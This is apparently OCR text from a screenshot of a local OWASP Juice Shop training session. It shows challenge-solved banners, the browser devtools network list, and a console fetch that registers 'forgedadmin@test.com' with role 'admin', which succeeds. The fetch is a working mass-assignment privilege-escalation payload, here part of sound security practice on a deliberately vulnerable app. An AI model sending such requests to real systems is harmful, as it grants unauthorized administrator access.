 OWASP Juice Shop
UnauthorizedError: No
New Tab
Ask Gemini
localhost:3000/#/login
JS
0
You successfully solved a
challenge: Admin Registration
(Register as a user with
administrator privileges.)
X
<> Jump to related coding
challenge
You successfully solved a
challenge: Repetitive
Registration (Follow the DRY
principle while registering a
user.)
X
Login
Email*
Password*
Forgot your password?
Log in
Elements Console Sources Network Performance 3
Keep log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
20,000 ms 40,000 ms 60,000 ms 80,000 ms 100,000 ms 120,000 ms 140,000 ms 160,000 ms 180
Name Status Type Initiator Size Time
Users/ 201 fetch polyfills.js:2 0.7 kB 37 ms
SecurityAnswers/ 201 fetch polyfills.js:2 0.7 kB 29 ms
application-configuration 304 fetch polyfills.js:2 0.3 kB 7 ms
Users/ 201 fetch polyfills.js:2 0.7 kB 111 ms
continue-code 200 fetch polyfills.js:2 0.5 kB 9 ms
continue-code 304 fetch polyfills.js:2 0.3 kB 6 ms
6 / 8 requests 3.2 kB / 4.0 kB transferred 24.6 kB / 190 kB resources
Console AI assistance
top Filter Default levels 3 issues: 3 3 hidden
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({
email: 'forgedadmin@test.com',
password: 'Test1234!',
role: 'admin'
})
}).then(r => r.json()).then(console.log)
M {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
{status: 'success', data: {…}} polyfills.js:1
>
G